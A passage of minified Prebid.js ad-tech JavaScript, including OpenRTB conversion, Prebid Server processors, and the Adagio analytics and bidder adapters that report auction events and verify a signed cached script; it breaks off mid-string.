t=parseInt(r.timeout,10);isNaN(t)||(e.tmax=t)}}}),(0,s.Z)(m,l.DZ,{fpd:{priority:99,fn:function(e,r){(0,o.Ee)(e,r.ortb2Imp)}},id:{fn:function(e,r){e.id=r.bidId}},banner:{fn:function(e,r,t){if(!t.mediaType||t.mediaType===u.Mk){var n=(0,d.Z)(r,"mediaTypes.banner");if(n){var i={topframe:!0===(0,o.yL)()?0:1};n.sizes&&(i.format=p(n.sizes)),n.hasOwnProperty("pos")&&(i.pos=n.pos),e.banner=(0,o.Ee)(i,e.banner)}}}},pbadslot:{fn:function(e){var r,t,n,i,a=null===(r=e.ext)||void 0===r||null===(t=r.data)||void 0===t?void 0:t.pbadslot;a&&"string"==typeof a||(null===(n=e.ext)||void 0===n||(null===(i=n.data)||void 0===i||delete i.pbadslot))}}}),(0,s.Z)(m,l.Px,{mediaType:{priority:99,fn:v.R},banner:{fn:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=e.createPixel,t=void 0===r?function(e){return(0,o.SG)(decodeURIComponent(e))}:r;return function(e,r){e.mediaType===u.Mk&&(r.adm&&r.nurl?(e.ad=r.adm,e.ad+=t(r.nurl)):r.adm?e.ad=r.adm:r.nurl&&(e.adUrl=r.nurl))}}()},props:{fn:function(e,r,t){var i,a;Object.entries({requestId:null===(i=t.bidRequest)||void 0===i?void 0:i.bidId,seatBidId:r.id,cpm:r.price,currency:t.ortbResponse.cur||t.currency,width:r.w,height:r.h,dealId:r.dealid,creative_id:r.crid,creativeId:r.crid,burl:r.burl,ttl:r.exp||t.ttl,netRevenue:t.netRevenue}).filter((function(e){var r=(0,n.Z)(e,2);r[0];return void 0!==r[1]})).forEach((function(r){var t=(0,n.Z)(r,2),i=t[0],a=t[1];return e[i]=a})),e.meta||(e.meta={}),r.adomain&&(e.meta.advertiserDomains=r.adomain),null!==(a=r.ext)&&void 0!==a&&a.dsa&&(e.meta.dsa=r.ext.dsa)}}}),m);y[l.DZ].native={fn:function(e,r,t){if(!t.mediaType||t.mediaType===u.B5){var n,i=r.nativeOrtbRequest;i&&(null!==(n=(i=Object.assign({},t.nativeRequest,i)).assets)&&void 0!==n&&n.length?e.native=(0,o.Ee)({},{request:JSON.stringify(i),ver:i.ver},e.native):(0,o.yN)("mediaTypes.native is set, but no assets were specified. Native request skipped.",r))}}},y[l.Px].native={fn:function(e,r){if(e.mediaType===u.B5){var t;if(t="string"==typeof r.adm?JSON.parse(r.adm):r.adm,!(0,o.PO)(t)||!Array.isArray(t.assets))throw new Error("ORTB native response contained no assets");e.native={ortb:t}}}},y[l.DZ].video={fn:function(e,r,t){if(!t.mediaType||t.mediaType===u.pX){var i=(0,d.Z)(r,"mediaTypes.video");if(!(0,o.xb)(i)){var a=Object.fromEntries(Object.entries(i).filter((function(e){var r=(0,n.Z)(e,1)[0];return f.has(r)})));if(i.playerSize){var s=p(i.playerSize);s.length>1&&(0,o.yN)("video request specifies more than one playerSize; all but the first will be ignored"),Object.assign(a,s[0])}var v=c[i.context];null!=v&&(a.placement=v),e.video=(0,o.Ee)(a,e.video)}}}},y[l.Px].video={fn:function(e,r,t){if(e.mediaType===u.pX){if((0,d.Z)(t.imp,"video.w")&&(0,d.Z)(t.imp,"video.h")){var n=[t.imp.video.w,t.imp.video.h];e.playerWidth=n[0],e.playerHeight=n[1]}r.adm&&(e.vastXml=r.adm),r.nurl&&(e.vastUrl=r.nurl)}}};var h=t(1283);function O(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=e.context,t=void 0===r?{}:r,n=e.processors,i=void 0===n?R:n,s=e.overrides,d=void 0===s?{}:s,u=e.imp,p=e.request,f=e.bidResponse,c=e.response,v=new WeakMap;function m(e,r,t,n){var o;return function(){return null==o&&(o=function(){var o=t.bind(this,a(i()[e]||{},d[e]||{}));return r&&(o=r.bind(this,o)),function(){try{return o.apply(this,arguments)}catch(e){n.call.apply(n,[this,e].concat(Array.prototype.slice.call(arguments)))}}}()),o.apply(this,arguments)}}var b=m(l.DZ,u,(function(e,r,t){var n={};return e(n,r,t),n}),(function(e,r,t){(0,o.H)("Error while converting bidRequest to ORTB imp; request skipped.",{error:e,bidRequest:r,context:t})})),y=m(l.Z,p,(function(e,r,t,n){var i={imp:r};return e(i,t,n),i}),(function(e,r,t,n){throw(0,o.H)("Error while converting to ORTB request",{error:e,imps:r,bidderRequest:t,context:n}),e})),h=m(l.Px,f,(function(e,r,t){var n={};return e(n,r,t),n}),(function(e,r,t){(0,o.H)("Error while converting ORTB seatbid.bid to bidResponse; bid skipped.",{error:e,bid:r,context:t})})),O=m(l.YC,c,(function(e,r,t,n){var i={bids:r};return e(i,t,n),i}),(function(e,r,t,n){throw(0,o.H)("Error while converting from ORTB response",{error:e,bidResponses:r,ortbResponse:t,context:n}),e}));return{toORTB:function(e){var r=e.bidderRequest,n=e.bidRequests,i=e.context,a=void 0===i?{}:i;n=n||r.bids;var s={req:Object.assign({bidRequests:n},t,a),imp:{}};s.req.impContext=s.imp;var d=n.map((function(e){var n=Object.assign({bidderRequest:r,reqContext:s.req},t,a),i=b(e,n);if(null!=i){if(i.hasOwnProperty("id"))return Object.assign(n,{bidRequest:e,imp:i}),s.imp[i.id]=n,i;(0,o.H)("Converted ORTB imp does not specify an id, ignoring bid request",e,i)}})).filter(Boolean),u=y(d,r,s.req);return s.req.bidderRequest=r,null!=u&&v.set(u,s),u},fromORTB:function(e){var r=e.request,t=e.response,n=v.get(r);if(null==n)throw new Error("ortbRequest passed to `fromORTB` must be the same object returned by `toORTB`");function i(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.assign(e,{ortbRequest:r},t,e)}var a=Object.fromEntries((r.imp||[]).map((function(e){return[e.id,e]}))),s=(t.seatbid||[]).flatMap((function(e){return(e.bid||[]).map((function(r){if(a.hasOwnProperty(r.impid)&&n.imp.hasOwnProperty(r.impid))return h(r,i(n.imp[r.impid],{imp:a[r.impid],seatbid:e,ortbResponse:t}));(0,o.H)("ORTB response seatbid[].bid[].impid does not match any imp in request; ignoring bid",r)}))})).filter(Boolean);return O(s,t,i(n.req))}}}var R=(0,o.HP)((function(){return(0,h.F)(y,(0,l.fP)(l.TP))}))},1283:function(e,r,t){t.d(r,{F:function(){return i}});var n=t(6372);function i(){for(var e=arguments.length,r=new Array(e),t=0;t<e;t++)r[t]=arguments[t];var a=r.shift(),o=r.length>1?i.apply(void 0,r):r[0];return Object.fromEntries(n.gm.map((function(e){return[e,Object.assign({},a[e],o[e])]})))}},5840:function(e,r,t){t.d(r,{R:function(){return a},e:function(){return i}});var n=t(4679),i={1:n.Mk,2:n.pX,4:n.B5};function a(e,r,t){if(!e.mediaType){var n=t.mediaType;if(!n&&!i.hasOwnProperty(r.mtype))throw new Error("Cannot determine mediaType for response");e.mediaType=n||i[r.mtype]}}}}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[635],{9957:function(n,r,t){t.d(r,{Nh:function(){return i},fe:function(){return c}});var u=t(8640),e=t(1136);function i(n,r,t){var e=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];if(r===t)return n;var i=n;try{i=(0,u.R)().convertCurrency(n,r,t)}catch(n){if(!e)throw n}return i}function o(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:i;return function(u,e){return null==n&&(n=e),t(u,e,n,r)}}function c(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:function(n){return[n.cpm,n.currency]},r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:o();return(0,e.xI)((function(t){return r.apply(null,n(t))}))}}}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[951],{9933:function(e,i,r){r.d(i,{X:function(){return x}});var d=r(1283),t=r(4942),n=r(3324),a=r(6372),o=r(265),s=r(4358),c=r(1021),b=r(6104),u=r(6475);var v=r(9702);var p=r(3193),f=r(8640);var l,g=r(4679);var m=(l={},(0,t.Z)(l,a.Z,{extPrebid:{fn:function(e,i){var r;(0,u.N)(e,"ext.prebid",(0,s.Ee)({auctiontimestamp:i.auctionStart,targeting:{includewinners:!0,includebidderkeys:!1}},null===(r=e.ext)||void 0===r?void 0:r.prebid)),p.vc.getConfig("debug")&&(e.ext.prebid.debug=!0)}},extPrebidChannel:{fn:function(e){var i,r;(0,u.N)(e,"ext.prebid.channel",Object.assign({name:"pbjs",version:(0,f.R)().version},null===(i=e.ext)||void 0===i||null===(r=i.prebid)||void 0===r?void 0:r.channel))}},extPrebidAliases:{fn:function(e,i,r){var d=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},t=d.am,n=void 0===t?b.ZP:t;if(n.aliasRegistry[i.bidderCode]){var a=n.bidderRegistry[i.bidderCode];a&&a.getSpec().skipPbsAliasing||(0,u.N)(e,"ext.prebid.aliases.".concat(i.bidderCode),n.aliasRegistry[i.bidderCode])}}}}),(0,t.Z)(l,a.DZ,{params:{fn:v.j},adUnitCode:{fn:function(e,i){var r=i.adUnitCode;r&&(0,u.N)(e,"ext.prebid.adunitcode",r)}}}),(0,t.Z)(l,a.Px,{mediaType:{fn:c.P,priority:99},videoCache:{fn:function(e,i){if(e.mediaType===g.pX){var r=(0,o.Z)(i,"ext.prebid.cache.vastXml")||{},d=r.cacheId,t=r.url;if(!d||!t){var n=(0,o.Z)(i,"ext.prebid.targeting")||{},a=n.hb_uuid,s=n.hb_cache_host,c=n.hb_cache_path;a&&s&&c&&(d=a,t="https://".concat(s).concat(c,"?uuid=").concat(a))}d&&t&&Object.assign(e,{videoCacheKey:d,vastUrl:t})}},priority:-10},bidderCode:{fn:function(e,i,r){var d;e.bidderCode=r.seatbid.seat,e.adapterCode=(0,o.Z)(i,"ext.prebid.meta.adaptercode")||(null===(d=r.bidRequest)||void 0===d?void 0:d.bidder)||e.bidderCode}},pbsBidId:{fn:function(e,i){var r=(0,o.Z)(i,"ext.prebid.bidid");(0,s.d8)(r)&&(e.pbsBidId=r)}},adserverTargeting:{fn:function(e,i){var r=(0,o.Z)(i,"ext.prebid.targeting");(0,s.PO)(r)&&(e.adserverTargeting=r)}},extPrebidMeta:{fn:function(e,i){e.meta=(0,s.Ee)({},(0,o.Z)(i,"ext.prebid.meta"),e.meta)}},pbsWurl:{fn:function(e,i){var r=(0,o.Z)(i,"ext.prebid.events.win");(0,s.d8)(r)&&(e.pbsWurl=r)}}}),(0,t.Z)(l,a.YC,{serverSideStats:{fn:function(e,i,r){Object.entries({errors:"serverErrors",responsetimemillis:"serverResponseTimeMs"}).forEach((function(e){var d=(0,n.Z)(e,2),t=d[0],a=d[1],s=(0,o.Z)(i,"ext.".concat(t,".").concat(r.bidderRequest.bidderCode));s&&(r.bidderRequest[a]=s,r.bidRequests.forEach((function(e){return e[a]=s})))}))}}}),l),h=r(4980),x=(0,s.HP)((function(){return(0,d.F)((0,h.T)(),m,(0,a.fP)(a.md))}))},1021:function(e,i,r){r.d(i,{E:function(){return o},P:function(){return s}});var d,t=r(4942),n=r(4679),a=r(5840),o=(d={},(0,t.Z)(d,n.Mk,"banner"),(0,t.Z)(d,n.B5,"native"),(0,t.Z)(d,n.pX,"video"),d);function s(e,i,r){var d,t,s=r.mediaType;s||(s=a.e.hasOwnProperty(i.mtype)?a.e[i.mtype]:null===(d=i.ext)||void 0===d||null===(t=d.prebid)||void 0===t?void 0:t.type,o.hasOwnProperty(s)||(s=n.Mk));e.mediaType=s}},9702:function(e,i,r){r.d(i,{j:function(){return a}});var d=r(5383),t=r(6104),n=r(6475);function a(e,i,r){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=a.adUnit,s=a.bidderRequests,c=a.index,b=void 0===c?d.K.index:c,u=a.bidderRegistry,v=void 0===u?t.ZP.bidderRegistry:u,p=i.params,f=v[i.bidder];f&&f.getSpec().transformBidParams&&(o=o||b.getAdUnit(i),s=s||[r.bidderRequest],p=f.getSpec().transformBidParams(p,!0,o,s)),p&&(0,n.N)(e,"ext.prebid.bidder.".concat(i.bidder),p)}}}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[75],{7172:function(n,r,e){e.d(r,{fC:function(){return p}});var t=e(3324),i=e(571),o=e(4947),u=e(1087),c=e(1002),a=e(4358),f=e(265),l=e(6475);function v(n){var r={},e=[];n.forEach((function(n){n.wp&&e.push(n),n.get&&n.paths.forEach((function(e){var t=r;e.split(".").forEach((function(n){t.children=t.children||{},t.children[n]=t.children[n]||{},t=t.children[n]})),t.rule=n}))}));var t=(0,u.Db)(e);function i(n,r,e){return new Proxy(n,{get:function(n,t,o){var a=Reflect.get(n,t,o);if(r.hasOwnProperty(t)){var f=r[t],l=f.children,v=f.rule;if(l&&null!=a&&"object"===(0,c.Z)(a))return i(a,l,e);if(v&&(0,u.a)(a)&&e(v))return v.get(a)}return a}})}function o(n){return function(){n.forEach((function(n){return n()}))}}return function(n){for(var e={},c=arguments.length,a=new Array(c>1?c-1:0),f=1;f<c;f++)a[f-1]=arguments[f];return{obj:i(n,r.children||{},u.RD.apply(void 0,[e].concat(a))),verify:o(t.apply(void 0,[e,n].concat(a)))}}}function d(n){return Object.assign({wp:!0,run:function(n,r,e,t,i){var o=e&&e.hasOwnProperty(t),v=o?e[t]:void 0,d=o&&null!=v&&"object"===(0,c.Z)(v)?(0,a.I8)(v):v;return function(){var e=null==r?n:(0,f.Z)(n,r),c=e&&(0,u.a)(e[t]),h=c?e[t]:void 0;!o&&c&&i()?delete e[t]:o===c&&h===v&&(0,a.vZ)(h,d)||!i()||(0,l.N)(n,(null==r?[]:[r]).concat(t).join("."),d)}}},n)}function h(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:i.xD;return[{name:o.EL,paths:u.ZZ,applies:(0,u.js)(o.EL,n)},{name:o.S5,paths:u.$8,applies:(0,u.js)(o.S5,n)}].map(d)}var b=function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:i.xD;return v((0,u.Mp)(n).concat(h(n)))}();var p=function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:b;return function(r,e){r.global=r.global||{},r.bidder=r.bidder||{};var i=new Set(Object.keys(r.bidder)),o=[];function u(r){var t=n(r,e);return o.push(t.verify),t.obj}var c={global:u(r.global),bidder:Object.fromEntries(Object.entries(r.bidder).map((function(n){var r=(0,t.Z)(n,2);return[r[0],u(r[1])]})))};return{obj:c,verify:function(){Object.entries(c.bidder).filter((function(n){var r=(0,t.Z)(n,1)[0];return!i.has(r)})).forEach((function(i){var o=(0,t.Z)(i,2),u=o[0],c=o[1],f={},l=n(f,e);(0,a.Ee)(l.obj,c),l.verify(),r.bidder[u]=f})),o.forEach((function(n){return n()}))}}}}()}}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[748],{1694:function(n,o,t){function e(n,o){return function(){for(var t,e,i=document.domain.split("."),u="_gd".concat(Date.now(),"_").concat(o),r=0;r<i.length;r++){var c=i.slice(r).join(".");if(n.setCookie(u,"1",void 0,void 0,c),e=n.getCookie(u),n.setCookie(u,"","Thu, 01 Jan 1970 00:00:01 GMT",void 0,c),"1"!==e)return t;t=c}}}t.d(o,{U:function(){return e}})}}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[213],{9865:function(n,t,u){function e(n,t,u){return u?n+t+"="+encodeURIComponent(u)+"&":n}u.d(t,{t:function(){return e}})}}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[570],{8132:function(n,t,e){var r=e(4942),i=e(8640),o=e(4563),a=e(6104),c=e(5644),u=e(8928),d=e(4679),s=e(4358),f=e(265);function l(n,t){var e=Object.keys(n);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(n);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),e.push.apply(e,r)}return e}function p(n){for(var t=1;t<arguments.length;t++){var e=null!=arguments[t]?arguments[t]:{};t%2?l(Object(e),!0).forEach((function(t){(0,r.Z)(n,t,e[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(e)):l(Object(e)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(e,t))}))}return n}var A,b=Object.keys(c.FP).map((function(n){return c.FP[n]})),g={auctions:{},getAuction:function(n,t){return this.auctions[n][t]},getBiddersFromAuction:function(n,t){return this.getAuction(n,t).bdrs.split(",")},getAllAdUnitCodes:function(n){return Object.keys(this.auctions[n])},updateAuction:function(n,t,e){this.auctions[n][t]=p(p({},this.auctions[n][t]),e)},auctionIdReferences:{},addPrebidAuctionIdRef:function(n,t){this.auctionIdReferences[n]=t},getAdagioAuctionId:function(n){return this.auctionIdReferences[n]}},y=window.encodeURIComponent;function v(){return A}var m=function(n){return j(n)},O=function(n,t){return(0,f.Z)(g,"auctions.".concat(n,".").concat(t),!1)},h=function(n){return(0,f.Z)(g,"auctions.".concat(n),!1)};function I(n,t){var e={};return n.filter((function(n){var r=t(n);return!e.hasOwnProperty(r)&&(e[r]=!0)}))}function _(n){return a.ZP.aliasRegistry[n]||n}function j(n){return!!n&&(n.toLowerCase().includes("adagio")||_(n).toLowerCase().includes("adagio"))}function C(n){return{banner:"ban",outstream:"vidout",instream:"vidin",adpod:"vidadpod",native:"nat"}[n]||n}function D(n,t){g.updateAuction(n,t,{v:(g.getAuction(n,t).v||0)+1}),function(n){n=Object.keys(n).reduce((function(t,e){return null!==n[e]&&(t[e]=n[e]),t}),{});var t="".concat("https://c.4dex.io/pba.gif","?").concat(Object.keys(n).map((function(t){return"".concat(t,"=").concat(y(n[t]))})).join("&"));(0,u.hj)(t,null,null,{method:"GET"})}(g.getAuction(n,t))}function P(n){return(0,f.Z)(n,"latestTargetedAuctionId")||(0,f.Z)(n,"auctionId")}function E(n){var t,e;m(n.bidder)&&(O(n.auctionId,n.adUnitCode)&&n.pba&&g.updateAuction(n.auctionId,n.adUnitCode,p({},(t=n.pba,e="e_",Object.keys(t).reduce((function(n,r){return r.startsWith(e)?(n[r]=t[r],n):(n["".concat(e).concat(r)]=t[r],n)}),{})))))}var U=Object.assign((0,o.ZP)({emptyUrl:"",analyticsType:"endpoint"}),{track:function(n){var t,e,r=n.eventType,o=n.args;try{switch(r){case c.FP.AUCTION_INIT:!function(n){var t=v(),e=n.auctionId,r=I(n.adUnitCodes,(function(n){return n})),i=n.bidderRequests.find((function(n){return j(n.bidderCode)}));i?(g.auctions[e]={},r.forEach((function(r){var o=n.adUnits.filter((function(n){return n.code===r})),a=I(o.map((function(n){return n.bids.map((function(n){return{bidder:n.bidder,params:n.params}}))})).flat(),(function(n){return n.bidder}));if(a.find((function(n){return j(n.bidder)}))){var c=o.map((function(n){return n.mediaTypes})),u=I(c.map((function(n){return Object.keys(n)})).flat(),(function(n){return n})).map((function(n){return C(n)})).sort(),l=I(c.filter((function(n){return n.hasOwnProperty(d.Mk)})).map((function(n){return n[d.Mk].sizes.map((function(n){return n.join("x")}))})).flat(),(function(n){return n})).sort(),p=i.bids.filter((function(n){return n.adUnitCode===r}));if((0,f.Z)(p,"length",0)<=0)(0,s.PN)("Adagio is not on the bid requests for ad unit '".concat(r,"' and auction '").concat(e,"'"));else{var A=p[0].params,b=A.adagioAuctionId;g.addPrebidAuctionIdRef(e,b);var y=I(p.map((function(n){return Object.keys(n.mediaTypes)})).flat(),(function(n){return n})).flat().map((function(n){return C(n)})).sort(),v={v:0,pbjsv:"8.38.0",org_id:A.organizationId,site:A.site,pv_id:A.pageviewId,auct_id:b,adu_code:r,url_dmn:t.location.hostname,pgtyp:A.pagetype,plcmt:A.placement,t_n:A.testName||null,t_v:A.testVersion||null,mts:u.join(","),ban_szs:l.join(","),bdrs:a.map((function(n){return _(n.bidder)})).sort().join(","),adg_mts:y.join(",")};g.auctions[e][r]=v,D(e,r)}}else(0,s.PN)("Adagio is not configured for ad unit '".concat(r,"'"))}))):(0,s.PN)("Adagio is not on the bid requests for auction '".concat(e,"'"))}(o);break;case c.FP.BID_RESPONSE:E(o);break;case c.FP.AUCTION_END:!function(n){var t=n.auctionId;h(t)&&g.getAllAdUnitCodes(t).forEach((function(e){g.updateAuction(t,e,{bdrs_bid:g.getBiddersFromAuction(t,e).map((function(t){return n.bidsReceived.find((function(n){return n.adUnitCode===e&&n.bidder===t}))?"1":"0"})).join(",")}),D(t,e)}))}(o);break;case c.FP.BID_WON:!function(n){var t=P(n);if(O(t,n.adUnitCode)){var e="USD"===n.currency?1:null,r="USD"===n.originalCurrency?1:null;try{"function"==typeof(0,i.R)().convertCurrency&&(r=(0,i.R)().convertCurrency(1,n.originalCurrency,"USD"),e=(0,i.R)().convertCurrency(1,n.currency,"USD"))}catch(n){(0,s.H)("Error on Adagio Analytics Adapter - handlerBidWon",n)}var o=n.latestTargetedAuctionId&&n.latestTargetedAuctionId!==n.auctionId?g.getAdagioAuctionId(n.auctionId):null;g.updateAuction(t,n.adUnitCode,{win_bdr:_(n.bidder),win_mt:C(n.mediaType),win_ban_sz:n.mediaType===d.Mk?"".concat(n.width,"x").concat(n.height):null,win_cpm:n.cpm,cur:n.currency,cur_rate:e,og_cpm:n.originalCpm,og_cur:n.originalCurrency,og_cur_rate:r,auct_id_c:o}),D(t,n.adUnitCode)}}(o);break;case c.FP.AD_RENDER_FAILED:!function(n,t){var e=n.bid.adUnitCode,r=P(n.bid);O(r,e)&&(g.updateAuction(r,e,{rndr:t?1:0}),D(r,e))}(o,r===c.FP.AD_RENDER_SUCCEEDED)}}catch(n){(0,s.H)("Error on Adagio Analytics Adapter",n)}try{void 0!==o&&-1!==b.indexOf(r)&&(t="pb-analytics-event",e={eventName:r,args:o},v().ADAGIO.queue.push({action:t,data:e,ts:Date.now()}))}catch(n){(0,s.H)("Error on Adagio Analytics Adapter - adagio.js",n)}}});U.originEnableAnalytics=U.enableAnalytics,U.enableAnalytics=function(n){var t=function(){try{if((0,s.Zy)().location.href)return!0}catch(n){return!1}}()?(0,s.Zy)():(0,s.e7)();A=t,t.ADAGIO=t.ADAGIO||{},t.ADAGIO.queue=t.ADAGIO.queue||[],t.ADAGIO.versions=t.ADAGIO.versions||{},t.ADAGIO.versions.adagioAnalyticsAdapter="3.0.0",U.originEnableAnalytics(n)},a.ZP.registerAnalyticsAdapter({adapter:U,code:"adagio",gvlid:617});(0,i.z)("adagioAnalyticsAdapter")}},function(n){n.O(0,[861,270],(function(){return t=8132,n(n.s=t);var t}));n.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[514],{3934:function(t,e,r){var n=r(4942),a=r(8640),i=r(4614),o=r(4358),s=r(265),u=r(3193),c=r(4699),d=r(5730),p=r(1582),f=r(5164),m=r(5102),l=r(4679),h=r(5706),v=r(154),y=r(59),g=r(1974),b=r(75);function T(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function A(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?T(Object(r),!0).forEach((function(e){(0,n.Z)(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):T(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}var w,D,I,O="adagio",S="Adagio:",U=[l.Mk,l.B5,l.pX],C="adagioScript",R=(0,f.df)({bidderCode:O}),x="adagio",k="https://".concat(x,".bbvms.com/r/$RENDERER.js"),E={mimes:function(t){return Array.isArray(t)&&t.length>0&&t.every((function(t){return"string"==typeof t}))},minduration:function(t){return(0,o.U)(t)},maxduration:function(t){return(0,o.U)(t)},protocols:function(t){return(0,o.HC)(t)},w:function(t){return(0,o.U)(t)},h:function(t){return(0,o.U)(t)},startdelay:function(t){return(0,o.U)(t)},placement:function(t){return(0,o.U)(t)},linearity:function(t){return(0,o.U)(t)},skip:function(t){return[1,0].includes(t)},skipmin:function(t){return(0,o.U)(t)},skipafter:function(t){return(0,o.U)(t)},sequence:function(t){return(0,o.U)(t)},battr:function(t){return(0,o.HC)(t)},maxextended:function(t){return(0,o.U)(t)},minbitrate:function(t){return(0,o.U)(t)},maxbitrate:function(t){return(0,o.U)(t)},boxingallowed:function(t){return(0,o.U)(t)},playbackmethod:function(t){return(0,o.HC)(t)},playbackend:function(t){return(0,o.U)(t)},delivery:function(t){return(0,o.U)(t)},pos:function(t){return(0,o.U)(t)},api:function(t){return(0,o.HC)(t)}},N=(I={},{clearFeatures:function(){D=void 0},clearExchangeData:function(){I={}},getOrSetGlobalFeatures:function(){return D||(D={page_dimensions:q().toString(),viewport_dimensions:L().toString(),user_timestamp:(Math.floor((new Date).getTime()/1e3)-60*(new Date).getTimezoneOffset()).toString(),dom_loading:W().toString()}),D},prepareExchangeData:function(t){var e=JSON.parse(t,(function(t,e){if("_"!==t.charAt(0)||""===t)return e})),r=(0,s.Z)(e,"session.rnd"),n=!1;M.isNewSession(e)&&(n=!0,r=Math.random());var a={session:{new:n,rnd:r}};(0,o.Ee)(I,e,a),M.enqueue({action:"session",ts:Date.now(),data:I})},getExchangeData:function(){return I}});function j(){try{if((0,o.Zy)().location.href)return!0}catch(t){return!1}}function Z(){return w||(0,o.e7)()}function B(){var t=(0,o.e7)();return!(!t.$sf||!t.$sf.ext)}var M={enqueue:function(t){var e=M.getCurrentWindow();e.ADAGIO=e.ADAGIO||{},e.ADAGIO.queue=e.ADAGIO.queue||[],e.ADAGIO.queue.push(t)},getPageviewId:function(){var t=M.getCurrentWindow();return t.ADAGIO=t.ADAGIO||{},t.ADAGIO.pageviewId=t.ADAGIO.pageviewId||(0,o.DO)(),t.ADAGIO.pageviewId},getDevice:function(){var t=navigator.language?"language":"userLanguage";return{userAgent:navigator.userAgent,language:navigator[t],dnt:(0,o.oV)()?1:0,geo:{},js:1}},getSite:function(t){var e=t.refererInfo;return{domain:(0,m.hh)(e.topmostLocation)||"",page:e.topmostLocation||"",referrer:e.ref||(0,o.e7)().document.referrer||"",top:e.reachedTop}},getElementFromTopWindow:function t(e,r){try{if((0,o.Zy)()===r)return e.getAttribute("id")||e.setAttribute("id","adg-".concat((0,o._d)())),e;var n=r.frameElement,a=n.getBoundingClientRect(),i=e.getBoundingClientRect();return a.width===i.width&&a.height===i.height&&t(n,r.parent)}catch(t){return(0,o.yN)("".concat(S),t),!1}},getRefererInfo:m.nH,adagioScriptFromLocalStorageCb:function(t){try{if(!t)return void(0,o.yN)("".concat(S," script not found."));var e=/^(\/\/ hash: (.+)\n)(.+\n)$/;if(e.test(t)){var r=t.match(e),n=r[2],a=r[3];(0,p.T)(a,n,"AL16XT44Sfp+8SHVF1UdC7hydPSMVLMhsYknKDdwqq+0ToDSJrP0+Qh0ki9JJI2uYm/6VEYo8TJED9WfMkiJ4vf02CW3RvSWwc35bif2SK1L8Nn/GfFYr/2/GG/Rm0vUsv+vBHky6nuuYls20Og0HDhMgaOlXoQ/cxMuiy5QSktp",65537)?((0,o.PN)("".concat(S," start script.")),Function(t)()):((0,o.yN)("".concat(S," invalid script found.")),R.removeDataFromLocalStorage(C))}else(0,o.yN)("".concat(S," no hash found.")),R.removeDataFromLocalStorage(C)}catch(t){(0,o.H)(S,t)}},getCurrentWindow:Z,canAccessTopWindow:j,isRendererPreferredFromPublisher:function(t){var e=(0,s.Z)(t,"renderer"),r=!!(e&&e.url&&e.render),n=(0,s.Z)(t,"mediaTypes.video.renderer"),a=!!(n&&n.url&&n.render);return!!(r&&!0!==e.backupOnly||a&&!0!==n.backupOnly)},isNewSession:function(t){var e=Date.now(),r=(0,s.Z)(t,"session",{}),n=r.lastActivityTime,a=r.vwSmplg;return!(0,o.hj)(n)||!(0,o.hj)(a)||e-n>18e5}};function z(t){var e=(0,s.Z)(t,"mediaTypes.video",{}),r=(0,s.Z)(t,"params.video",{}),n={};if(Array.isArray(e.playerSize)){var a=Array.isArray(e.playerSize[0])?e.playerSize[0]:e.playerSize;n.w=a[0],n.h=a[1]}var i=A(A(A({},n),e),r);i.context&&i.context===v.gZ&&(t.mediaTypes.video.playerName=function(t){var e=M.isRendererPreferredFromPublisher(t)?"other":"adagio";return"other"===e&&(0,o.yN)("".concat(S," renderer.backupOnly has not been set. Adagio recommends to use its own player to get expected behavior.")),e}(t)),Object.keys(E).forEach((function(e){i.hasOwnProperty(e)&&(E[e](i[e])?t.mediaTypes.video[e]=i[e]:(delete t.mediaTypes.video[e],(0,o.yN)("".concat(S," The OpenRTB video param ").concat(e," has been skipped due to misformating. Please refer to OpenRTB 2.5 spec."))))}))}function P(t){if(t.admNative&&Array.isArray(t.admNative.assets)){var e={};t.admNative.assets.forEach((function(t){if(t.title)e.title=t.title.text;else if(t.data)r=t.data,(n={1:"sponsoredBy",2:"body",3:"rating",4:"likes",5:"downloads",6:"price",7:"salePrice",8:"phone",9:"address",10:"body2",11:"displayUrl",12:"cta"}).hasOwnProperty(r.type)&&"string"==typeof r.value&&(e[n[r.type]]=r.value);else if(t.img)if(1===t.img.type)e.icon={url:t.img.url,width:t.img.w,height:t.img.h};else e.image={url:t.img.url,width:t.img.w,height:t.img.h};var r,n})),t.admNative.link&&(t.admNative.link.url&&(e.clickUrl=t.admNative.link.url),Array.isArray(t.admNative.link.clicktrackers)&&(e.clickTrackers=t.admNative.link.clicktrackers)),Array.isArray(t.admNative.eventtrackers)?(e.impressionTrackers=[],t.admNative.eventtrackers.forEach((function(t){if(1===t.event)switch(t.method){case 1:e.impressionTrackers.push(t.url);break;case 2:var r='<script async 